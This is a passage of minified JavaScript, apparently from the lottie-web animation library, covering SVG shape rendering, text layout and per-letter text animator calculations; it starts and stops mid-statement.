v=u.style,d=u.d;d&&(d._mdf||f)&&d.dashStr&&(v.pElem.setAttribute("stroke-dasharray",d.dashStr),v.pElem.setAttribute("stroke-dashoffset",d.dashoffset[0])),u.c&&(u.c._mdf||f)&&v.pElem.setAttribute("stroke","rgb("+bmFloor(u.c.v[0])+","+bmFloor(u.c.v[1])+","+bmFloor(u.c.v[2])+")"),(u.o._mdf||f)&&v.pElem.setAttribute("stroke-opacity",u.o.v),(u.w._mdf||f)&&(v.pElem.setAttribute("stroke-width",u.w.v),v.msElem&&v.msElem.setAttribute("stroke-width",u.w.v))}return{createRenderFunction:function(h){switch(h.ty){case"fl":return a;case"gf":return s;case"gs":return o;case"st":return l;case"sh":case"el":case"rc":case"sr":return i;case"tr":return r;case"no":return n;default:return null}}}}();function SVGShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(e,t,r),this.prevViewData=[]}function LetterProps(e,t,r,n,i,a){this.o=e,this.sw=t,this.sc=r,this.fc=n,this.m=i,this.p=a,this._mdf={o:!0,sw:!!t,sc:!!r,fc:!!n,m:!0,p:!0}}function TextProperty(e,t){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,t.d&&t.d.sid&&(t.d=e.globalData.slotManager.getProp(t.d)),this.data=t,this.elem=e,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){var e,t,r,n,i=this.shapes.length,a=this.stylesList.length,o=[],s=!1;for(r=0;r<a;r+=1){for(n=this.stylesList[r],s=!1,o.length=0,e=0;e<i;e+=1)(t=this.shapes[e]).styles.indexOf(n)!==-1&&(o.push(t),s=t._isAnimated||s);o.length>1&&s&&this.setShapesAsAnimated(o)}},SVGShapeElement.prototype.setShapesAsAnimated=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(e,t){var r,n=new SVGStyleData(e,t),i=n.pElem;return e.ty==="st"?r=new SVGStrokeStyleData(this,e,n):e.ty==="fl"?r=new SVGFillStyleData(this,e,n):e.ty==="gf"||e.ty==="gs"?(r=new(e.ty==="gf"?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,e,n),this.globalData.defs.appendChild(r.gf),r.maskId&&(this.globalData.defs.appendChild(r.ms),this.globalData.defs.appendChild(r.of),i.setAttribute("mask","url("+getLocationHref()+"#"+r.maskId+")"))):e.ty==="no"&&(r=new SVGNoStyleData(this,e,n)),e.ty!=="st"&&e.ty!=="gs"||(i.setAttribute("stroke-linecap",lineCapEnum[e.lc||2]),i.setAttribute("stroke-linejoin",lineJoinEnum[e.lj||2]),i.setAttribute("fill-opacity","0"),e.lj===1&&i.setAttribute("stroke-miterlimit",e.ml)),e.r===2&&i.setAttribute("fill-rule","evenodd"),e.ln&&i.setAttribute("id",e.ln),e.cl&&i.setAttribute("class",e.cl),e.bm&&(i.style["mix-blend-mode"]=getBlendMode(e.bm)),this.stylesList.push(n),this.addToAnimatedContents(e,r),r},SVGShapeElement.prototype.createGroupElement=function(e){var t=new ShapeGroupData;return e.ln&&t.gr.setAttribute("id",e.ln),e.cl&&t.gr.setAttribute("class",e.cl),e.bm&&(t.gr.style["mix-blend-mode"]=getBlendMode(e.bm)),t},SVGShapeElement.prototype.createTransformElement=function(e,t){var r=TransformPropertyFactory.getTransformProperty(this,e,this),n=new SVGTransformData(r,r.o,t);return this.addToAnimatedContents(e,n),n},SVGShapeElement.prototype.createShapeElement=function(e,t,r){var n=4;e.ty==="rc"?n=5:e.ty==="el"?n=6:e.ty==="sr"&&(n=7);var i=new SVGShapeData(t,r,ShapePropertyFactory.getShapeProp(this,e,n,this));return this.shapes.push(i),this.addShapeToModifiers(i),this.addToAnimatedContents(e,i),i},SVGShapeElement.prototype.addToAnimatedContents=function(e,t){for(var r=0,n=this.animatedContents.length;r<n;){if(this.animatedContents[r].element===t)return;r+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(e),element:t,data:e})},SVGShapeElement.prototype.setElementStyles=function(e){var t,r=e.styles,n=this.stylesList.length;for(t=0;t<n;t+=1)this.stylesList[t].closed||r.push(this.stylesList[t])},SVGShapeElement.prototype.reloadShapes=function(){var e;this._isFirstFrame=!0;var t=this.itemsData.length;for(e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(e,t,r,n,i,a,o){var s,l,h,u,f,v,d=[].concat(a),p=e.length-1,m=[],c=[];for(s=p;s>=0;s-=1){if((v=this.searchProcessedElement(e[s]))?t[s]=r[v-1]:e[s]._render=o,e[s].ty==="fl"||e[s].ty==="st"||e[s].ty==="gf"||e[s].ty==="gs"||e[s].ty==="no")v?t[s].style.closed=!1:t[s]=this.createStyleElement(e[s],i),e[s]._render&&t[s].style.pElem.parentNode!==n&&n.appendChild(t[s].style.pElem),m.push(t[s].style);else if(e[s].ty==="gr"){if(v)for(h=t[s].it.length,l=0;l<h;l+=1)t[s].prevViewData[l]=t[s].it[l];else t[s]=this.createGroupElement(e[s]);this.searchShapes(e[s].it,t[s].it,t[s].prevViewData,t[s].gr,i+1,d,o),e[s]._render&&t[s].gr.parentNode!==n&&n.appendChild(t[s].gr)}else e[s].ty==="tr"?(v||(t[s]=this.createTransformElement(e[s],n)),u=t[s].transform,d.push(u)):e[s].ty==="sh"||e[s].ty==="rc"||e[s].ty==="el"||e[s].ty==="sr"?(v||(t[s]=this.createShapeElement(e[s],d,i)),this.setElementStyles(t[s])):e[s].ty==="tm"||e[s].ty==="rd"||e[s].ty==="ms"||e[s].ty==="pb"||e[s].ty==="zz"||e[s].ty==="op"?(v?(f=t[s]).closed=!1:((f=ShapeModifiers.getModifier(e[s].ty)).init(this,e[s]),t[s]=f,this.shapeModifiers.push(f)),c.push(f)):e[s].ty==="rp"&&(v?(f=t[s]).closed=!0:(f=ShapeModifiers.getModifier(e[s].ty),t[s]=f,f.init(this,e,s,t),this.shapeModifiers.push(f),o=!1),c.push(f));this.addProcessedElement(e[s],s+1)}for(p=m.length,s=0;s<p;s+=1)m[s].closed=!0;for(p=c.length,s=0;s<p;s+=1)c[s].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){var e;this.renderModifiers();var t=this.stylesList.length;for(e=0;e<t;e+=1)this.stylesList[e].reset();for(this.renderShape(),e=0;e<t;e+=1)(this.stylesList[e]._mdf||this._isFirstFrame)&&(this.stylesList[e].msElem&&(this.stylesList[e].msElem.setAttribute("d",this.stylesList[e].d),this.stylesList[e].d="M0 0"+this.stylesList[e].d),this.stylesList[e].pElem.setAttribute("d",this.stylesList[e].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){var e,t,r=this.animatedContents.length;for(e=0;e<r;e+=1)t=this.animatedContents[e],(this._isFirstFrame||t.element._isAnimated)&&t.data!==!0&&t.fn(t.data,t.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},LetterProps.prototype.update=function(e,t,r,n,i,a){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1,this._mdf.p=!1;var o=!1;return this.o!==e&&(this.o=e,this._mdf.o=!0,o=!0),this.sw!==t&&(this.sw=t,this._mdf.sw=!0,o=!0),this.sc!==r&&(this.sc=r,this._mdf.sc=!0,o=!0),this.fc!==n&&(this.fc=n,this._mdf.fc=!0,o=!0),this.m!==i&&(this.m=i,this._mdf.m=!0,o=!0),!a.length||this.p[0]===a[0]&&this.p[1]===a[1]&&this.p[4]===a[4]&&this.p[5]===a[5]&&this.p[12]===a[12]&&this.p[13]===a[13]||(this.p=a,this._mdf.p=!0,o=!0),o},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},TextProperty.prototype.setCurrentData=function(e){e.__complete||this.completeTextData(e),this.currentData=e,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=this.data.d.k.length>1,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(e){this.effectsSequence.push(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(e){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||e){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var t=this.currentData,r=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{var n;this.lock=!0,this._mdf=!1;var i=this.effectsSequence.length,a=e||this.data.d.k[this.keysIndex].s;for(n=0;n<i;n+=1)a=r!==this.keysIndex?this.effectsSequence[n](a,a.t):this.effectsSequence[n](this.currentData,a.t);t!==a&&this.setCurrentData(a),this.v=this.currentData,this.pv=this.v,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var e=this.data.d.k,t=this.elem.comp.renderedFrame,r=0,n=e.length;r<=n-1&&!(r===n-1||e[r+1].t>t);)r+=1;return this.keysIndex!==r&&(this.keysIndex=r),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(e){for(var t,r,n=[],i=0,a=e.length,o=!1,s=!1,l="";i<a;)o=s,s=!1,t=e.charCodeAt(i),l=e.charAt(i),FontManager.isCombinedCharacter(t)?o=!0:t>=55296&&t<=56319?FontManager.isRegionalFlag(e,i)?l=e.substr(i,14):(r=e.charCodeAt(i+1))>=56320&&r<=57343&&(FontManager.isModifier(t,r)?(l=e.substr(i,2),o=!0):l=FontManager.isFlagEmoji(e.substr(i,4))?e.substr(i,4):e.substr(i,2)):t>56319?(r=e.charCodeAt(i+1),FontManager.isVariationSelector(t)&&(o=!0)):FontManager.isZeroWidthJoiner(t)&&(o=!0,s=!0),o?(n[n.length-1]+=l,o=!1):n.push(l),i+=l.length;return n},TextProperty.prototype.completeTextData=function(e){e.__complete=!0;var t,r,n,i,a,o,s,l=this.elem.globalData.fontManager,h=this.data,u=[],f=0,v=h.m.g,d=0,p=0,m=0,c=[],g=0,y=0,b=l.getFontByName(e.f),x=0,S=getFontProperties(b);e.fWeight=S.weight,e.fStyle=S.style,e.finalSize=e.s,e.finalText=this.buildFinalText(e.t),r=e.finalText.length,e.finalLineHeight=e.lh;var I,A=e.tr/1e3*e.finalSize;if(e.sz)for(var w,L,R=!0,T=e.sz[0],F=e.sz[1];R;){w=0,g=0,r=(L=this.buildFinalText(e.t)).length,A=e.tr/1e3*e.finalSize;var O=-1;for(t=0;t<r;t+=1)I=L[t].charCodeAt(0),n=!1,L[t]===" "?O=t:I!==13&&I!==3||(g=0,n=!0,w+=e.finalLineHeight||1.2*e.finalSize),l.chars?(s=l.getCharData(L[t],b.fStyle,b.fFamily),x=n?0:s.w*e.finalSize/100):x=l.measureText(L[t],e.f,e.finalSize),g+x>T&&L[t]!==" "?(O===-1?r+=1:t=O,w+=e.finalLineHeight||1.2*e.finalSize,L.splice(t,O===t?1:0,"\r"),O=-1,g=0):(g+=x,g+=A);w+=b.ascent*e.finalSize/100,this.canResize&&e.finalSize>this.minimumFontSize&&F<w?(e.finalSize-=1,e.finalLineHeight=e.finalSize*e.lh/e.s):(e.finalText=L,r=e.finalText.length,R=!1)}g=-A,x=0;var D,N=0;for(t=0;t<r;t+=1)if(n=!1,(I=(D=e.finalText[t]).charCodeAt(0))===13||I===3?(N=0,c.push(g),y=g>y?g:y,g=-2*A,i="",n=!0,m+=1):i=D,l.chars?(s=l.getCharData(D,b.fStyle,l.getFontByName(e.f).fFamily),x=n?0:s.w*e.finalSize/100):x=l.measureText(i,e.f,e.finalSize),D===" "?N+=x+A:(g+=x+A+N,N=0),u.push({l:x,an:x,add:d,n,anIndexes:[],val:i,line:m,animatorJustifyOffset:0}),v==2){if(d+=x,i===""||i===" "||t===r-1){for(i!==""&&i!==" "||(d-=x);p<=t;)u[p].an=d,u[p].ind=f,u[p].extra=x,p+=1;f+=1,d=0}}else if(v==3){if(d+=x,i===""||t===r-1){for(i===""&&(d-=x);p<=t;)u[p].an=d,u[p].ind=f,u[p].extra=x,p+=1;d=0,f+=1}}else u[f].ind=f,u[f].extra=0,f+=1;if(e.l=u,y=g>y?g:y,c.push(g),e.sz)e.boxWidth=e.sz[0],e.justifyOffset=0;else switch(e.boxWidth=y,e.j){case 1:e.justifyOffset=-e.boxWidth;break;case 2:e.justifyOffset=-e.boxWidth/2;break;default:e.justifyOffset=0}e.lineWidths=c;var X,ee,P,q,z=h.a;o=z.length;var M=[];for(a=0;a<o;a+=1){for((X=z[a]).a.sc&&(e.strokeColorAnim=!0),X.a.sw&&(e.strokeWidthAnim=!0),(X.a.fc||X.a.fh||X.a.fs||X.a.fb)&&(e.fillColorAnim=!0),q=0,P=X.s.b,t=0;t<r;t+=1)(ee=u[t]).anIndexes[a]=q,(P==1&&ee.val!==""||P==2&&ee.val!==""&&ee.val!==" "||P==3&&(ee.n||ee.val==" "||t==r-1)||P==4&&(ee.n||t==r-1))&&(X.s.rn===1&&M.push(q),q+=1);h.a[a].s.totalChars=q;var V,B=-1;if(X.s.rn===1)for(t=0;t<r;t+=1)B!=(ee=u[t]).anIndexes[a]&&(B=ee.anIndexes[a],V=M.splice(Math.floor(Math.random()*M.length),1)[0]),ee.anIndexes[a]=V}e.yOffset=e.finalLineHeight||1.2*e.finalSize,e.ls=e.ls||0,e.ascent=b.ascent*e.finalSize/100},TextProperty.prototype.updateDocumentData=function(e,t){t=t===void 0?this.keysIndex:t;var r=this.copyData({},this.data.d.k[t].s);r=this.copyData(r,e),this.data.d.k[t].s=r,this.recalculate(t),this.setCurrentData(r),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(e){var t=this.data.d.k[e].s;t.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(t)},TextProperty.prototype.canResizeFont=function(e){this.canResize=e,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(e){this.minimumFontSize=Math.floor(e)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var e=Math.max,t=Math.min,r=Math.floor;function n(i,a){this._currentTextLength=-1,this.k=!1,this.data=a,this.elem=i,this.comp=i.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(i),this.s=PropertyFactory.getProp(i,a.s||{k:0},0,0,this),this.e="e"in a?PropertyFactory.getProp(i,a.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(i,a.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(i,a.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(i,a.ne||{k:0},0,0,this),this.sm=PropertyFactory.getProp(i,a.sm||{k:100},0,0,this),this.a=PropertyFactory.getProp(i,a.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return n.prototype={getMult:function(i){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var a=0,o=0,s=1,l=1;this.ne.v>0?a=this.ne.v/100:o=-this.ne.v/100,this.xe.v>0?s=1-this.xe.v/100:l=1+this.xe.v/100;var h=BezierFactory.getBezierEasing(a,o,s,l).get,u=0,f=this.finalS,v=this.finalE,d=this.data.sh;if(d===2)u=h(u=v===f?i>=v?1:0:e(0,t(.5/(v-f)+(i-f)/(v-f),1)));else if(d===3)u=h(u=v===f?i>=v?0:1:1-e(0,t(.5/(v-f)+(i-f)/(v-f),1)));else if(d===4)v===f?u=0:(u=e(0,t(.5/(v-f)+(i-f)/(v-f),1)))<.5?u*=2:u=1-2*(u-.5),u=h(u);else if(d===5){if(v===f)u=0;else{var p=v-f,m=-p/2+(i=t(e(0,i+.5-f),v-f)),c=p/2;u=Math.sqrt(1-m*m/(c*c))}u=h(u)}else d===6?(v===f?u=0:(i=t(e(0,i+.5-f),v-f),u=(1+Math.cos(Math.PI+2*Math.PI*i/(v-f)))/2),u=h(u)):(i>=r(f)&&(u=e(0,t(i-f<0?t(v,1)-(f-i):v-i,1))),u=h(u));if(this.sm.v!==100){var g=.01*this.sm.v;g===0&&(g=1e-8);var y=.5-.5*g;u<y?u=0:(u=(u-y)/g)>1&&(u=1)}return u*this.a.v},getValue:function(i){this.iterateDynamicProperties(),this._mdf=i||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,i&&this.data.r===2&&(this.e.v=this._currentTextLength);var a=this.data.r===2?1:100/this.data.totalChars,o=this.o.v/a,s=this.s.v/a+o,l=this.e.v/a+o;if(s>l){var h=s;s=l,l=h}this.finalS=s,this.finalE=l}},extendPrototype([DynamicPropertyContainer],n),{getTextSelectorProp:function(i,a,o){return new n(i,a,o)}}}();function TextAnimatorDataProperty(e,t,r){var n={propType:!1},i=PropertyFactory.getProp,a=t.a;this.a={r:a.r?i(e,a.r,0,degToRads,r):n,rx:a.rx?i(e,a.rx,0,degToRads,r):n,ry:a.ry?i(e,a.ry,0,degToRads,r):n,sk:a.sk?i(e,a.sk,0,degToRads,r):n,sa:a.sa?i(e,a.sa,0,degToRads,r):n,s:a.s?i(e,a.s,1,.01,r):n,a:a.a?i(e,a.a,1,0,r):n,o:a.o?i(e,a.o,0,.01,r):n,p:a.p?i(e,a.p,1,0,r):n,sw:a.sw?i(e,a.sw,0,0,r):n,sc:a.sc?i(e,a.sc,1,0,r):n,fc:a.fc?i(e,a.fc,1,0,r):n,fh:a.fh?i(e,a.fh,0,0,r):n,fs:a.fs?i(e,a.fs,0,.01,r):n,fb:a.fb?i(e,a.fb,0,.01,r):n,t:a.t?i(e,a.t,0,0,r):n},this.s=TextSelectorProp.getTextSelectorProp(e,t.s,r),this.s.t=t.s.t}function TextAnimatorProperty(e,t,r){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=e,this._renderType=t,this._elem=r,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(r)}function ITextElement(){}TextAnimatorProperty.prototype.searchProperties=function(){var e,t,r=this._textData.a.length,n=PropertyFactory.getProp;for(e=0;e<r;e+=1)t=this._textData.a[e],this._animatorsData[e]=new TextAnimatorDataProperty(this._elem,t,this);this._textData.p&&"m"in this._textData.p?(this._pathData={a:n(this._elem,this._textData.p.a,0,0,this),f:n(this._elem,this._textData.p.f,0,0,this),l:n(this._elem,this._textData.p.l,0,0,this),r:n(this._elem,this._textData.p.r,0,0,this),p:n(this._elem,this._textData.p.p,0,0,this),m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=n(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(e,t){if(this.lettersChangedFlag=t,this._mdf||this._isFirstFrame||t||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var r,n,i,a,o,s,l,h,u,f,v,d,p,m,c,g,y,b,x,S=this._moreOptions.alignment.v,I=this._animatorsData,A=this._textData,w=this.mHelper,L=this._renderType,R=this.renderedLetters.length,T=e.l;if(this._hasMaskedPath){if(x=this._pathData.m,!this._pathData.n||this._pathData._mdf){var F,O=x.v;for(this._pathData.r.v&&(O=O.reverse()),o={tLength:0,segments:[]},a=O._length-1,g=0,i=0;i<a;i+=1)F=bez.buildBezierData(O.v[i],O.v[i+1],[O.o[i][0]-O.v[i][0],O.o[i][1]-O.v[i][1]],[O.i[i+1][0]-O.v[i+1][0],O.i[i+1][1]-O.v[i+1][1]]),o.tLength+=F.segmentLength,o.segments.push(F),g+=F.segmentLength;i=a,x.v.c&&(F=bez.buildBezierData(O.v[i],O.v[0],[O.o[i][0]-O.v[i][0],O.o[i][1]-O.v[i][1]],[O.i[0][0]-O.v[0][0],O.i[0][1]-O.v[0][1]]),o.tLength+=F.segmentLength,o.segments.push(F),g+=F.segmentLength),this._pathData.pi=o}if(o=this._pathData.pi,s=this._pathData.f.v,v=0,f=1,h=0,u=!0,m=o.segments,s<0&&x.v.c)for(o.tLength<Math.abs(s)&&(s=-Math.abs(s)%o.tLength),f=(p=m[v=m.length-1].points).length-1;s<0;)s+=p[f].partialLength,(f-=1)<0&&(f=(p=m[v-=1].points).length-1);d=(p=m[v].points)[f-1],c=(l=p[f]).partialLength}a=T.length,r=0,n=0;var D,N,X,ee,P,q=1.2*e.finalSize*.714,z=!0;X=I.length;var M,V,B,_,U,Q,H,ne,ce,ae,k,J,te=-1,Z=s,pe=v,Ce=f,Oe=-1,C="",G=this.defaultPropsArray;if(e.j===2||e.j===1){var j=0,K=0,W=e.j===2?-.5:-1,Y=0,ie=!0;for(i=0;i<a;i+=1)if(T[i].n){for(j&&(j+=K);Y<i;)T[Y].animatorJustifyOffset=j,Y+=1;j=0,ie=!0}else{for(N=0;N<X;N+=1)(D=I[N].a).t.propType&&(ie&&e.j===2&&(K+=D.t.v*W),(P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars)).length?j+=D.t.v*P[0]*W:j+=D.t.v*P*W);ie=!1}for(j&&(j+=K);Y<i;)T[Y].animatorJustifyOffset=j,Y+=1}for(i=0;i<a;i+=1){if(w.reset(),_=1,T[i].n)r=0,n+=e.yOffset,n+=z?1:0,s=Z,z=!1,this._hasMaskedPath&&(f=Ce,d=(p=m[v=pe].points)[f-1],c=(l=p[f]).partialLength,h=0),C="",k="",ce="",J="",G=this.defaultPropsArray;else{if(this._hasMaskedPath){if(Oe!==T[i].line){switch(e.j){case 1:s+=g-e.lineWidths[T[i].line];break;case 2:s+=(g-e.lineWidths[T[i].line])/2}Oe=T[i].line}te!==T[i].ind&&(T[te]&&(s+=T[te].extra),s+=T[i].an/2,te=T[i].ind),s+=S[0]*T[i].an*.005;var se=0;for(N=0;N<X;N+=1)(D=I[N].a).p.propType&&((P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars)).length?se+=D.p.v[0]*P[0]:se+=D.p.v[0]*P),D.a.propType&&((P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars)).length?se+=D.a.v[0]*P[0]:se+=D.a.v[0]*P);for(u=!0,this._pathData.a.v&&(s=.5*T[0].an+(g-this._pathData.f.v-.5*T[0].an-.5*T[T.length-1].an)*te/(a-1),s+=this._pathData.f.v);u;)h+c>=s+se||!p?(y=(s+se-h)/l.partialLength,V=d.point[0]+(l.point[0]-d.point[0])*y,B=d.point[1]+(l.point[1]-d.point[1])*y,w.translate(-S[0]*T[i].an*.005,-S[1]*q*.01),u=!1):p&&(h+=l.partialLength,(f+=1)>=p.length&&(f=0,m[v+=1]?p=m[v].points:x.v.c?(f=0,p=m[v=0].points):(h-=l.partialLength,p=null)),p&&(d=l,c=(l=p[f]).partialLength));M=T[i].an/2-T[i].add,w.translate(-M,0,0)}else M=T[i].an/2-T[i].add,w.translate(-M,0,0),w.translate(-S[0]*T[i].an*.005,-S[1]*q*.01,0);for(N=0;N<X;N+=1)(D=I[N].a).t.propType&&(P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars),r===0&&e.j===0||(this._hasMaskedPath?P.length?s+=D.t.v*P[0]:s+=D.t.v*P:P.length?r+=D.t.v*P[0]:r+=D.t.v*P));for(e.strokeWidthAnim&&(Q=e.sw||0),e.strokeColorAnim&&(U=e.sc?[e.sc[0],e.sc[1],e.sc[2]]:[0,0,0]),e.fillColorAnim&&e.fc&&(H=[e.fc[0],e.fc[1],e.fc[2]]),N=0;N<X;N+=1)(D=I[N].a).a.propType&&((P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars)).length?w.translate(-D.a.v[0]*P[0],-D.a.v[1]*P[1],D.a.v[2]*P[2]):w.translate(-D.a.v[0]*P,-D.a.v[1]*P,D.a.v[2]*P));for(N=0;N<X;N+=1)(D=I[N].a).s.propType&&((P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars)).length?w.scale(1+(D.s.v[0]-1)*P[0],1+(D.s.v[1]-1)*P[1],1):w.scale(1+(D.s.v[0]-1)*P,1+(D.s.v[1]-1)*P,1));for(N=0;N<X;N+=1){if(D=I[N].a,P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars),D.sk.propType&&(P.length?w.skewFromAxis(-D.sk.v*P[0],D.sa.v*P[1]):w.skewFromAxis(-D.sk.v*P,D.sa.v*P)),D.r.propType&&(P.length?w.rotateZ(-D.r.v*P[2]):w.rotateZ(-D.r.v*P)),D.ry.propType&&(P.length?w.rotateY(D.ry.v*P[1]):w.rotateY(D.ry.v*P)),D.rx.propType&&(P.length?w.rotateX(D.rx.v*P[0]):w.rotateX(D.rx.v*P)),D.o.propType&&(P.length?_+=(D.o.v*P[0]-_)*P[0]:_+=(D.o.v*P-_)*P),e.strokeWidthAnim&&D.sw.propType&&(P.length?Q+=D.sw.v*P[0]:Q+=D.sw.v*P),e.strokeColorAnim&&D.sc.propType)for(ne=0;ne<3;ne+=1)P.length?U[ne]+=(D.sc.v[ne]-U[ne])*P[0]:U[ne]+=(D.sc.v[ne]-U[ne])*P;if(e.fillColorAnim&&e.fc){if(D.fc.propType)for(ne=0;ne<3;ne+=1)P.length?H[ne]+=(D.fc.v[ne]-H[ne])*P[0]:H[ne]+=(D.fc.v[ne]-H[ne])*P;D.fh.propType&&(H=P.length?addHueToRGB(H,D.fh.v*P[0]):addHueToRGB(H,D.fh.v*P)),D.fs.propType&&(H=P.length?addSaturationToRGB(H,D.fs.v*P[0]):addSaturationToRGB(H,D.fs.v*P)),D.fb.propType&&(H=P.length?addBrightnessToRGB(H,D.fb.v*P[0]):addBrightnessToRGB(H,D.fb.v*P))}}for(N=0;N<X;N+=1)(D=I[N].a).p.propType&&(P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars),this._hasMaskedPath?P.length?w.translate(0,D.p.v[1]*P[0],-D.p.v[2]*P[1]):w.translate(0,D.p.v[1]*P,-D.p.v[2]*P):P.length?w.translate(D.p.v[0]*P[0],D.p.v[1]*P[1],-D.p.v[2]*P[2]):w.translate(D.p.v[0]*P,D.p.v[1]*P,-D.p.v[2]*P));if(e.strokeWidthAnim&&(ce=Q<0?0:Q),e.strokeColorAnim&&(ae="rgb("+Math.round(255*U[0])+","+Math.round(255*U[1])+","+Math.round(255*U[2])+")"),e.fillColorAnim&&e.fc&&(k="rgb("+Math.round(255*H[0])+","+Math.round(255*H[1])+","+Math.round(255*H[2])+")"),this._hasMaskedPath){if(w.translate(0,-e.ls),w.translate(0,S[1]*q*.01+n,0),this._pathData.p.v){b=(l.point[1]-d.point[1])/(l.point[0]-d.point[0]);var de=180*Math.atan(b)/Math.PI;l.point[0]<d.point[0]&&(de+=180),w.rotate(-de*Math.PI/180)}w.translate(V,B,0),s-=S[0]*T[i].an*.005,T[i+1]&&te!==T[i+1].ind&&(s+=T[i].an/2,s+=.001*e.tr*e.finalSize)}else{switch(w.translate(r,n,0),e.ps&&w.translate(e.ps[0],e.ps[1]+e.ascent,0),e.j){case 1:w.translate(T[i].animatorJustifyOffset+e.justifyOffset+(e.boxWidth-e.lineWidths[T[i].line]),0,0);break;case 2:w.translate(T[i].animatorJustifyOffset+e.justifyOffset+(e.boxWidth-e.lineWidths[T[i].line])/2,0,0)}w.translate(0,-e.ls),w.translate(M,0,0),w.translate(S[0]*T[i].an*.005,S[1]*q*.01,0),r+=T[i].l+.001*e.tr*e.finalSize}L==="html"?C=w.toCSS():L==="svg"?C=w.to2dCSS():G=[w.props[0],w.props[1],w.props[2],w.props[3],w.props[4],w.props[5],w.props[6],w.props[7],w.props[8],w.props[9],w.props[10],w.props[11],w.props[12],w.props[13],w.props[14],w.props[15]],J=_}R<=i?(ee=new LetterProps(J,ce,ae,k,C,G),this.renderedLetters.push(ee),R+=1,this.lettersChangedFlag=!0):(ee=this.renderedLetters[i],this.lettersChangedFlag=ee.update(J,ce,ae,k,C,G)||this.lettersChangedFlag)}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new 